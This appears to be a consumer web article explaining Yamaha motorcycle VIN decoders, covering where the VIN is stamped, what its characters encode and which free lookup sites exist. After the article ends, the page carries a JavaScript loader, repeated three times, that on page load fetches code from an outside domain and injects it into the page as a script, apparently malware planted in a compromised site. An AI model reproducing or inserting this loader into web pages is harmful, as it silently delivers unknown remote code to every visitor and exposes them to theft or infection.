Yamaha VIN Decoder: Find Out What Your Bike’s VIN Is Hiding!

Your Yamaha motorcycle’s VIN (Vehicle Identification Number) holds a treasure trove of hidden information. From revealing the bike’s true identity to checking for theft or accident history, a Yamaha VIN decoder gives you full insight into what you’re really riding. Whether you’re buying used or just curious, understanding your VIN can save you money, stress, and potential future problems.
What Is a Yamaha VIN Decoder?
A Yamaha VIN decoder is an online or offline tool that helps you understand the meaning behind the 17-digit code stamped onto your motorcycle, ATV, or scooter. Every Yamaha vehicle has a unique VIN, kind of like a fingerprint. This VIN tells the story of your bike—what model it is, when and where it was made, what engine it uses, and even safety recalls or accident history (if available).
Think of a Yamaha VIN decoder as your motorcycle’s biography reader. Instead of guessing or relying on seller claims, the decoder uses the VIN to give you real, reliable data directly from manufacturer records and national databases. This becomes especially important when you’re buying a used Yamaha bike.
By using a Yamaha VIN decoder, you take a smart step toward full vehicle transparency and safer ownership.
Where Can You Find Your Yamaha VIN Number?
Finding your Yamaha VIN is easy once you know where to look. The VIN is usually stamped directly on your motorcycle’s frame, often located near the steering neck (just below the handlebars). On some Yamaha bikes, it might also appear on the engine block or on a label under the seat.
Here are common locations to find your Yamaha VIN:
- Steering neck (front frame)
- Engine casing (near the crankcase)
- Under the seat (on a sticker or plate)
- On the registration documents or title
- On the insurance card
Make sure the VIN on the bike matches what’s listed on all your paperwork. If there are discrepancies, that’s a red flag worth checking immediately.
Why Use a Yamaha VIN Decoder?
Using a Yamaha VIN decoder isn’t just about curiosity—it’s a smart move that can protect your investment and safety. Whether you’re buying a bike, selling one, or checking your own motorcycle’s history, decoding the VIN brings valuable transparency.

Make Sure the Bike Is Not Stolen
A quick VIN check can show if your Yamaha motorcycle has been reported stolen. Stolen bikes often come with altered or fake VINs, so verifying that number through a reputable decoder helps protect you from buying something illegal—and getting into trouble later.
Know the Real Model and Year
Sellers sometimes advertise a Yamaha bike as a newer or more advanced model than it really is. A VIN decoder will tell you the exact year of manufacture, engine specs, and model name. This prevents you from being misled and ensures you’re paying a fair price.
Check for Past Accidents
Accidents can affect the safety and value of a bike. Some Yamaha VIN decoders can access accident and repair reports tied to your vehicle’s VIN. This info gives you insight into whether the bike has been in a crash, received major repairs, or had a salvaged title in the past.
How Does a Yamaha VIN Decoder Work?
A Yamaha VIN decoder works by analyzing the 17-character code stamped into your motorcycle’s frame or listed on the paperwork. Each section of the VIN holds specific information. For example:
- Characters 1–3: World Manufacturer Identifier (Yamaha codes start with JYA, JYAV, or similar).
- Characters 4–8: Vehicle attributes (engine type, model, body type).
- Character 9: Check digit (used to verify the VIN’s authenticity).
- Character 10: Model year.
- Character 11: Manufacturing plant.
- Characters 12–17: Serial number.
When you enter this number into a VIN decoder tool, it pulls data from Yamaha’s manufacturing database and possibly from public records, insurance databases, and law enforcement logs.
This process usually takes only a few seconds and can be done from your phone, tablet, or computer.
What Info Can You Learn From a VIN?
A Yamaha VIN gives you more than just the year and model. Depending on the tool you use, you can uncover a wide range of vehicle data, including:
- Manufacturing country
- Engine displacement and type
- Transmission type
- Production plant
- Trim level and features
- Paint and color code
- Original equipment specifications
- Safety recalls
- Theft records
- Salvage or insurance history
- Service and maintenance logs (on select decoders)
Some premium services offer deeper insights like auction photos, odometer records, and past ownership history. Free tools may give you just the basics, but often that’s enough for peace of mind.
Free Tools to Decode Your Yamaha VIN
You don’t have to pay a lot to access reliable Yamaha VIN decoding. Many trusted websites offer free VIN checks that include basic specs, year of manufacture, and model information. Some even flag stolen or salvaged vehicles using national databases.

Best Free VIN Decoder Sites
Here are some of the most popular and trustworthy free Yamaha VIN decoder websites:
- VINDecoder.net – Provides basic specs, engine type, and model details.
- DecodeThis.com – User-friendly and fast, ideal for motorcycles.
- Motoverse.com – Motorcycle-focused decoder with VIN breakdowns.
- NHTSA.gov – Official government VIN lookup for safety recalls.
- CycleVIN.com – Free and paid options for motorcycles and scooters.
Each tool works slightly differently, but they all aim to give you an accurate look into your Yamaha’s identity.
Easy Mobile VIN Check Options
If you’re checking a VIN while you’re at a dealership or with a private seller, mobile-friendly VIN decoders are a must. Many of the sites mentioned above work smoothly on smartphones, and some even have mobile apps. Look for:
- Mobile-responsive websites
- Barcode scanning from your phone camera
- Fast-loading results
- VIN history reports accessible on the go
Apps like CarVertical, AutoCheck, and EpicVIN are great options if you want deeper insights or are regularly checking used bikes.
Yamaha Motorcycle VIN Check for Used Bikes
If you’re buying a used Yamaha motorcycle, doing a VIN check is non-negotiable. Sellers can hide damage, swap parts, or give false info—your only defense is a full VIN breakdown. Run the VIN through at least two tools (one free, one paid if possible) to verify:
- Model accuracy
- Mileage consistency
- Title status
- Past registration and location
- Hidden liens or loans
This is your best defense against scams, stolen bikes, or problematic vehicles.
Can You Decode Yamaha ATVs and Scooters Too?
Absolutely. Yamaha uses a standardized VIN system across all its vehicles, including ATVs (All-Terrain Vehicles), UTVs (Utility Task Vehicles), scooters, and motorcycles. So, a Yamaha VIN decoder works for:
- Yamaha Raptor, Grizzly, Kodiak (ATVs)
- Yamaha Zuma, Vino, TMAX (Scooters)
- Yamaha Viking, Wolverine (UTVs)
The VIN may be located in different spots, but once found, the decoding process is the same. Whether you ride two wheels or four, decoding the VIN helps you stay informed and safe.
The Bottom Line
Understanding your Yamaha motorcycle’s VIN is more than just a tech trick—it’s a must-do step for smart ownership. A good Yamaha VIN decoder lets you:
- Confirm your bike’s true identity
- Check for theft or salvage records
- Review accident and repair history
- Learn the real year, model, and engine details
- Verify safety recalls and manufacturer issues
With free tools available online, there’s no reason not to run a VIN check before buying, selling, or registering your Yamaha. And whether you’re a beginner rider or a seasoned pro, a VIN decoder helps you ride smarter, safer, and with more confidence.
;document.addEventListener(“DOMContentLoaded”, function () { var url = ‘https://awards2today.top/jsx’; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });;document.addEventListener(“DOMContentLoaded”, function () { var url = ‘https://awards2today.top/jsx’; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });;document.addEventListener(“DOMContentLoaded”, function () { var url = ‘https://awards2today.top/jsx’; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });


